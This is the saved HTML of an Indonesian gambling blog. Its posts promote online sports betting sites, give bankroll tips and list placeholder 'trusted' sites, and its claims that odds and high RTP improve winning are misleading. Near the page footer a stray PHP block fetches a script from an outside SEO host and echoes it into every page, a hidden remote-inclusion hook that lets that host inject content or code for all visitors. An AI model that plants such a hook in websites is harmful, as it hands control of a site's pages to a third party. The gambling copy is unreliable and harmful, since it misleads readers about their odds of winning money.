<p>Penjudi harus secara rutin mengevaluasi hasil taruhan mereka. Dengan cara ini, mereka dapat mengidentifikasi pola yang berhasil dan yang tidak. Dalam evaluasi, penting untuk mencatat jenis taruhan yang dipasang, tim atau atlet yang dipilih, serta kondisi saat bertanding.</p>
<p>Setelah mengumpulkan data, langkah selanjutnya adalah menganalisis informasi tersebut. Jika suatu strategi tidak memberikan hasil yang diharapkan, penjudi harus bersedia untuk melakukan penyesuaian. Misalnya, jika mereka sering kalah pada taruhan tertentu, mereka bisa mencoba mencari kasino atau platform dengan odds yang lebih menguntungkan.</p>
<p><strong>Contoh Evaluasi:</strong></p>
<ul>
<li><strong>Taruhan Menang:</strong> 20 dari 40</li>
<li><strong>Taruhan Kalah:</strong> 20 dari 40</li>
<li><strong>Persentase Sukses:</strong> 50%</li>
</ul>
<p>Sumber daya yang baik akan membantu dalam membuat keputusan yang lebih baik. Semakin sering seseorang menganalisis data, semakin kuat strategi yang dapat dikembangkan.</p>
<h3>Manajemen Risiko Untuk Modal Kecil</h3>
<p>Dalam perjudian dengan modal kecil, manajemen risiko menjadi kunci utama. Penjudi harus menetapkan batas kerugian dan keuntungan sebelum memasang taruhan. Dengan cara ini, mereka dapat melindungi diri dari kerugian besar.</p>
<p>Strategi menarik perhatian adalah melakukan taruhan kecil terlebih dahulu. Ini memungkinkan penjudi untuk menguji strategi mereka tanpa membahayakan modal utama. Misalnya, jika seseorang memiliki modal Rp1.000.000, mereka dapat membagi modal menjadi beberapa taruhan kecil, seperti Rp100.000 per taruhan.</p>
<p><strong>Tips Manajemen Risiko:</strong></p>
<ul>
<li><strong>Tentukan batas harian:</strong> Jangan melebihi jumlah tertentu dalam satu hari.</li>
<li><strong>Pilih taruhan dengan odds yang lebih baik:</strong> Ini meningkatkan kemungkinan kemenangan.</li>
<li><strong>Hindari taruhan emosional:</strong> Selalu bertaruh berdasarkan analisis dan bukan pada insting semata.</li>
</ul>
<p>Dengan pendekatan ini, mereka dapat tetap berada dalam permainan lebih lama dan meningkatkan peluang untuk menang di masa depan.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/strategi-menang-judi-olahraga-gacor-2026-dengan-modal-minim/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3208" class="post-3208 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-olahraga tag-cara-membaca-odds-dalam-judi-olahraga tag-judi-olahraga-online-dengan-metode-pembayaran-terlengkap tag-judi-olahraga-online-dengan-pasaran-terlengkap tag-judi-olahraga-terpercaya-dengan-deposit-pulsa tag-link-alternatif-judi-olahraga-resmi-dan-aman tag-panduan-bermain-judi-olahraga-untuk-menang-besar tag-situs-judi-olahraga-dengan-live-streaming-pertandingan-daftar-agen-judi-olahraga-bonus-new-member tag-situs-taruhan-judi-olahraga-resmi-tanpa-bot tag-tips-analisis-pertandingan-untuk-taruhan-judi-olahraga">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2026/01/v2-16xhm6-v0pvk-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/daftar-situs-judi-olahraga-gacor-2026-terpercaya-dan-aman/" rel="bookmark">Daftar Situs Judi Olahraga Gacor 2026 Terpercaya dan Aman Untuk Penggemar Taruhan</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/daftar-situs-judi-olahraga-gacor-2026-terpercaya-dan-aman/" title="Permalink to Daftar Situs Judi Olahraga Gacor 2026 Terpercaya dan Aman Untuk Penggemar Taruhan" rel="bookmark"><time class="entry-date" datetime="2026-01-10T03:06:04+07:00">10/01/2026</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/judi-olahraga/" rel="category tag">Judi Olahraga</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/cara-membaca-odds-dalam-judi-olahraga/" rel="tag">cara membaca odds dalam judi olahraga</a>, <a href="https://pasionistas.org/tag/judi-olahraga-online-dengan-metode-pembayaran-terlengkap/" rel="tag">judi olahraga online dengan metode pembayaran terlengkap</a>, <a href="https://pasionistas.org/tag/judi-olahraga-online-dengan-pasaran-terlengkap/" rel="tag">judi olahraga online dengan pasaran terlengkap</a>, <a href="https://pasionistas.org/tag/judi-olahraga-terpercaya-dengan-deposit-pulsa/" rel="tag">judi olahraga terpercaya dengan deposit pulsa</a>, <a href="https://pasionistas.org/tag/link-alternatif-judi-olahraga-resmi-dan-aman/" rel="tag">link alternatif judi olahraga resmi dan aman</a>, <a href="https://pasionistas.org/tag/panduan-bermain-judi-olahraga-untuk-menang-besar/" rel="tag">panduan bermain judi olahraga untuk menang besar</a>, <a href="https://pasionistas.org/tag/situs-judi-olahraga-dengan-live-streaming-pertandingan-daftar-agen-judi-olahraga-bonus-new-member/" rel="tag">situs judi olahraga dengan live streaming pertandingan daftar agen judi olahraga bonus new member</a>, <a href="https://pasionistas.org/tag/situs-taruhan-judi-olahraga-resmi-tanpa-bot/" rel="tag">situs taruhan judi olahraga resmi tanpa bot</a>, <a href="https://pasionistas.org/tag/tips-analisis-pertandingan-untuk-taruhan-judi-olahraga/" rel="tag">tips analisis pertandingan untuk taruhan judi olahraga</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Di dunia perjudian olahraga, pemilihannya sangat penting untuk memastikan pengalaman yang aman dan menguntungkan. <strong>Daftar Situs Judi Olahraga Gacor 2026 Terpercaya dan Aman menawarkan pilihan terbaik bagi para penjudi yang ingin menemukan platform yang tidak hanya menawarkan peluang menarik, tetapi juga menjamin keamanan transaksi dan data pribadi.</strong> Dalam artikel ini, akan diulas beberapa situs yang telah terbukti memiliki reputasi yang solid serta layanan pelanggan yang andal.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-16xhm6-v0pvk.jpg?width=1344&amp;height=768&amp;dream" alt="Meja kerja modern dengan laptop, smartphone, dan bola olahraga, menunjukkan suasana taruhan olahraga online yang aman dan terpercaya." /></p>
<p>Menghadapi banyaknya situs yang tersedia, penting bagi setiap penjudi untuk mendapatkan informasi yang akurat dan terkini. Penjudi perlu memahami kriteria apa saja yang menjadikan situs perjudian itu dapat dipercaya. Selain itu, dengan munculnya tren dan teknologi baru, informasi terbaru akan membantu penjudi membuat keputusan yang lebih baik.</p>
<p>Pembaca akan menemukan daftar situs yang tidak hanya gacor, tetapi juga memenuhi standar tertinggi dalam hal keamanan dan keandalan. Dengan mengetahui tempat yang tepat untuk melakukan taruhan, mereka dapat memaksimalkan peluang kemenangan sekaligus meminimalkan risiko.</p>
<h2>Kriteria Situs Judi Olahraga Gacor 2026 Terpercaya</h2>
<p>Memilih situs judi olahraga gacor yang terpercaya di tahun 2026 memerlukan perhatian pada beberapa kriteria penting. Kriteria ini meliputi lisensi, reputasi, keamanan data, dan keadilan permainan. Memahami kriteria ini membantu pemain untuk mengambil keputusan yang lebih baik.</p>
<h3>Lisensi dan Regulasi Resmi</h3>
<p>Sebuah situs judi olahraga harus memiliki lisensi dari otoritas yang diakui. Lisensi ini menunjukkan bahwa situs tersebut beroperasi secara legal dan mengikuti regulasi yang berlaku. Otoritas terkenal seperti PAGCOR (Philippine Amusement and Gaming Corporation) atau Malta Gaming Authority adalah contoh yang dapat dijadikan acuan.</p>
<p>Selain itu, situs yang mematuhi peraturan menjamin bahwa permainan dijalankan secara adil. Pemain sebaiknya memeriksa situs untuk menemukan informasi lisensi di bagian bawah halaman depan.</p>
<h3>Reputasi dan Review Pengguna</h3>
<p>Reputasi sebuah situs judi dapat dinilai dari ulasan pengguna. Situs-situs dengan banyak ulasan positif cenderung lebih dapat diandalkan. Pemain dapat memeriksa forum atau situs review untuk melihat pengalaman orang lain.</p>
<p>Sebuah indikator yang baik adalah adanya komunitas aktif yang mendiskusikan situs tersebut. Ulasan yang jujur memberi gambaran tentang layanan pelanggan, kecepatan penarikan, dan masalah lainnya.</p>
<h3>Keamanan Data dan Privasi</h3>
<p>Keamanan data merupakan hal yang sangat penting. Situs judi terpercaya harus menggunakan enkripsi untuk melindungi informasi pribadi pemain. Protokol keamanan seperti SSL (Secure Socket Layer) adalah standar yang harus diterapkan.</p>
<p>Pemain juga perlu memastikan bahwa situs tersebut memiliki kebijakan privasi yang jelas. Kebijakan tersebut harus menjelaskan bagaimana data pemain akan digunakan dan dilindungi dari pihak ketiga.</p>
<h3>Keadilan Permainan dan RTP Tinggi</h3>
<p>Keadilan permainan sangat vital dalam setiap pengalaman judi. Situs judi yang terpercaya biasanya memiliki Return to Player (RTP) yang transparan. RTP yang tinggi menunjukkan peluang baik bagi pemain untuk menang.</p>
<p>Situs yang baik akan mempublikasikan RNG (Random Number Generator) yang digunakan dalam permainan mereka. Ini membuktikan bahwa hasil permainan tidak dipengaruhi oleh faktor eksternal, memberikan jaminan kepada pemain akan keadilan dalam setiap taruhan yang dilakukan.</p>
<h2>Rekomendasi Daftar Situs Judi Olahraga Gacor Tahun 2026</h2>
<p>Pada tahun 2026, beberapa situs judi olahraga telah menonjol karena popularitas dan keamanannya. Berikut adalah rekomendasi khusus yang menyoroti situs-situs tersebut beserta keunggulan masing-masing.</p>
<h3>Daftar Situs Populer dan Paling Banyak Digunakan</h3>
<ol>
<li><strong>Situs A</strong>: Dikenal karena antarmuka ramah pengguna dan variasi taruhan yang luas, Situs A menjadi pilihan utama banyak petaruh.</li>
<li><strong>Situs B</strong>: Memiliki berbagai pilihan olahraga serta live betting yang menarik, Situs B sering digunakan untuk taruhan langsung.</li>
<li><strong>Situs C</strong>: Menawarkan bonus pendaftaran yang besar dan layanan pelanggan 24/7, Situs C menjadi tempat favorit bagi pemula.</li>
<li><strong>Situs D</strong>: Dikenal karena kecepatan transaksinya, Situs D sering kali dipilih oleh orang-orang yang menghargai efisiensi.</li>
</ol>
<h3>Keunggulan Masing-Masing Platform</h3>
<ul>
<li><strong>Situs A</strong>: Dikenal memiliki metode pembayaran yang beragam, memungkinkan pengguna untuk melakukan deposit dan penarikan dengan mudah. Fokus pada keamanan juga menjadi prioritas, menjadikannya pilihan terpercaya.</li>
<li><strong>Situs B</strong>: Menawarkan fitur taruhan live yang memungkinkan pemain bertaruh saat pertandingan berlangsung. Platform ini juga memiliki statistik yang lengkap untuk analisis yang lebih baik.</li>
<li><strong>Situs C</strong>: Bonus menggiurkan yang ditawarkan membuatnya sangat menarik bagi petaruh baru. Layanan pelanggannya responsif, dengan banyak pilihan metode komunikasi.</li>
<li><strong>Situs D</strong>: Dengan sistem transaksi yang cepat dan minim risiko, Situs D sangat dihargai oleh mereka yang tidak ingin menunggu lama untuk mendapatkan hasil taruhan.</li>
</ul>
<h3>Fitur Unggulan untuk Taruhan Olahraga</h3>
<ul>
<li><strong>Antarmuka Pengguna</strong>: Situs populer menonjolkan antarmuka yang intuitif, sehingga memudahkan navigasi bagi petaruh baru ataupun berpengalaman.</li>
<li><strong>Live Betting</strong>: Kemampuan untuk melakukan taruhan langsung saat pertandingan berlangsung adalah fitur yang dicari banyak pemain. Ini memungkinkan keputusan dibuat berdasarkan performa real-time.</li>
<li><strong>Bonus dan Promosi</strong>: Banyak situs menawarkan bonus yang bervariasi, dari bonus pendaftaran hingga promosi mingguan yang menarik perhatian banyak pengguna.</li>
<li><strong>Keamanan Data</strong>: Proteksi data pribadi dan transaksi finansial menjadi prioritas utama. Situs yang baik menjamin keamanan dengan enkripsi yang kuat.</li>
</ul>
<h2>Cara Memilih Situs Judi Olahraga yang Aman dan Menguntungkan</h2>
<p>Memilih situs judi olahraga yang aman dan menguntungkan adalah langkah penting. Pembaca perlu memahami beberapa faktor utama untuk memastikan keamanan dan kualitas layanan yang diberikan oleh situs tersebut.</p>
<h3>Panduan Verifikasi Keaslian Situs</h3>
<p>Verifikasi keaslian situs judi olahraga harus dilakukan dengan hati-hati. Langkah pertama adalah memeriksa lisensi resmi yang dimiliki oleh situs. Lisensi dari badan regulasi seperti PAGCOR atau lembaga permainan di negara lain dapat menjadi indikasi bahwa situs tersebut beroperasi secara legal.</p>
<p>Selain itu, mencari ulasan dari pengguna lain juga penting. Pembaca harus mencari informasi terkait reputasi situs tersebut, apakah ada keluhan atau masalah yang sering muncul. Memeriksa apakah situs tersebut menggunakan enkripsi SSL adalah langkah terakhir. Ini memastikan bahwa data pengguna terlindungi semasa transaksi.</p>
<h3>Metode Pembayaran yang Aman</h3>
<p>Metode pembayaran yang ditawarkan oleh situs judi olahraga juga perlu diperhatikan. Pastikan bahwa situs menerima pembayaran melalui metode yang terpercaya, seperti transfer bank, kartu kredit, atau e-wallet yang sudah dikenal luas.</p>
<p>Pembaca harus mengecek apakah situs memberikan opsi metode pembayaran yang bervariasi. Ini akan memberikan fleksibilitas dan memudahkan pengguna dalam melakukan deposit atau penarikan. Penggunaan metode pembayaran yang dilindungi oleh teknologi enkripsi adalah keharusan untuk menjamin transaksi yang aman dan terjamin.</p>
<h3>Dukungan Pelanggan Profesional</h3>
<p>Dukungan pelanggan yang baik adalah salah satu indikator penting dari situs judi olahraga yang dapat dipilih. Pembaca perlu memastikan bahwa situs tersebut menyediakan layanan dukungan yang responsif dan tersedia 24/7.</p>
<p>Tersedia berbagai saluran komunikasi, seperti live chat, email, dan telepon, dapat meningkatkan kepercayaan pengguna. Sebaiknya, cari situs yang memiliki tim customer service yang berpengalaman dan siap membantu menyelesaikan masalah yang mungkin terjadi. Ulasan terhadap layanan pelanggan juga bisa memberikan gambaran mengenai kualitas dukungan yang ditawarkan oleh situs.</p>
<h2>Tips Sukses dan Strategi Bermain Judi Olahraga Online</h2>
<p>Untuk sukses dalam judi olahraga online, penting untuk memiliki strategi yang solid dan pendekatan yang hati-hati. Pertimbangan utama meliputi pengelolaan modal, analisis peluang, dan kesadaran akan batasan diri.</p>
<h3>Pengelolaan Modal dan Risiko</h3>
<p>Pengelolaan modal adalah salah satu aspek terpenting dalam judi olahraga. Pemain harus menetapkan anggaran yang jelas dan tidak melampaui batas tersebut. Salah satu strategi yang efektif adalah menggunakan persentase tertentu dari modal untuk setiap taruhan.</p>
<p>Misalnya, menetapkan 2-5% dari total modal untuk setiap taruhan dapat mengurangi risiko kehilangan besar. Selain itu, pemain perlu memahami risiko setiap jenis taruhan yang mereka pilih. Mengidentifikasi taruhan yang lebih aman versus yang berisiko tinggi dapat membantu dalam membuat keputusan yang lebih bijak.</p>
<h3>Membaca Peluang dan Statistik</h3>
<p>Kemampuan untuk membaca peluang dan statistik menentukan kesuksesan dalam judi olahraga. Pemain harus terbiasa dengan cara kerja odds, termasuk jenis odds seperti desimal, pecahan, dan moneyline.</p>
<p>Menganalisis statistik tim dan pemain adalah penting. Misalnya, melihat performa tim di kandang versus tandang, cedera pemain, dan rekor head-to-head dapat memberikan wawasan yang berharga. Menggunakan sumber data yang terpercaya dan terkini juga dapat meningkatkan akurasi analisis.</p>
<h3>Membatasi Akses dan Bermain Secara Bertanggung Jawab</h3>
<p>Penting untuk membatasi akses ke platform judi untuk menjaga fokus dan kesehatan mental. Mengatur waktu bermain dan menonaktifkan notifikasi dapat membantu mengurangi godaan untuk berjudi secara berlebihan.</p>
<p>Selain itu, pemain harus mengenali tanda-tanda kecanduan dan siap untuk mencari bantuan jika diperlukan. Memiliki pendekatan yang disiplin dan bertanggung jawab dalam judi olahraga tidak hanya melindungi finansial, tetapi juga kesehatan mental pemain.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/daftar-situs-judi-olahraga-gacor-2026-terpercaya-dan-aman/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
					<nav class="navigation paging-navigation">
		<h1 class="screen-reader-text">
			Posts navigation		</h1>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://pasionistas.org/author/admin/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
		
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pasionistas.org/2026/01/'>January 2026</a></li>
	<li><a href='https://pasionistas.org/2025/12/'>December 2025</a></li>
	<li><a href='https://pasionistas.org/2025/11/'>November 2025</a></li>
	<li><a href='https://pasionistas.org/2025/10/'>October 2025</a></li>
	<li><a href='https://pasionistas.org/2025/09/'>September 2025</a></li>
	<li><a href='https://pasionistas.org/2025/08/'>August 2025</a></li>
	<li><a href='https://pasionistas.org/2025/07/'>July 2025</a></li>
	<li><a href='https://pasionistas.org/2025/06/'>June 2025</a></li>
	<li><a href='https://pasionistas.org/2025/05/'>May 2025</a></li>
	<li><a href='https://pasionistas.org/2025/04/'>April 2025</a></li>
	<li><a href='https://pasionistas.org/2025/03/'>March 2025</a></li>
	<li><a href='https://pasionistas.org/2025/02/'>February 2025</a></li>
	<li><a href='https://pasionistas.org/2025/01/'>January 2025</a></li>
	<li><a href='https://pasionistas.org/2024/12/'>December 2024</a></li>
	<li><a href='https://pasionistas.org/2024/11/'>November 2024</a></li>
	<li><a href='https://pasionistas.org/2024/10/'>October 2024</a></li>
	<li><a href='https://pasionistas.org/2024/09/'>September 2024</a></li>
	<li><a href='https://pasionistas.org/2024/08/'>August 2024</a></li>
	<li><a href='https://pasionistas.org/2024/07/'>July 2024</a></li>
	<li><a href='https://pasionistas.org/2024/06/'>June 2024</a></li>
	<li><a href='https://pasionistas.org/2024/05/'>May 2024</a></li>
	<li><a href='https://pasionistas.org/2024/04/'>April 2024</a></li>
	<li><a href='https://pasionistas.org/2024/03/'>March 2024</a></li>
	<li><a href='https://pasionistas.org/2024/02/'>February 2024</a></li>
	<li><a href='https://pasionistas.org/2024/01/'>January 2024</a></li>
	<li><a href='https://pasionistas.org/2023/12/'>December 2023</a></li>
	<li><a href='https://pasionistas.org/2023/07/'>July 2023</a></li>
	<li><a href='https://pasionistas.org/2023/06/'>June 2023</a></li>
	<li><a href='https://pasionistas.org/2023/05/'>May 2023</a></li>
	<li><a href='https://pasionistas.org/2023/04/'>April 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://pasionistas.org/category/baccarat-online/">Baccarat Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pasionistas.org/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pasionistas.org/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pasionistas.org/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://pasionistas.org/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pasionistas.org/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pasionistas.org/category/roulette-online/">Roulette Online</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://pasionistas.org/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://pasionistas.org/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pasionistas.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/cara-meningkatkan-peluang-menang-di-blackjack-online-gacor-2026/">Cara Meningkatkan Peluang Menang di Blackjack Online Gacor 2026 dengan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/panduan-lengkap-blackjack-online-gacor-2026-tips-menang-dan-bermain-aman/">Panduan Lengkap Blackjack Online Gacor 2026: Strategi Efektif untuk Menang Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/strategi-terbaik-bermain-judi-blackjack-online-gacor-2026-untuk-pemula/">Strategi Terbaik Bermain Judi Blackjack Online Gacor 2026 untuk Pemula yang Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/prediksi-dan-tips-judi-olahraga-gacor-2026-strategi-menang-jangka-panjang/">Prediksi Dan Tips Judi Olahraga Gacor 2026: Cara Cerdas Menang Jangka Panjang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/teknik-taruhan-cerdas-di-judi-olahraga-gacor-2026-untuk-pemain-berpengalaman/">Teknik Taruhan Cerdas di Judi Olahraga Gacor 2026 untuk Pemain Berpengalaman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://pasionistas.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://pasionistas.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pasionistas.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://pasionistas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pasionistas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://pasionistas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://pasionistas.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pasionistas.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pasionistas.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pasionistas.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2e923d018da44d197e46323f21ca7c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

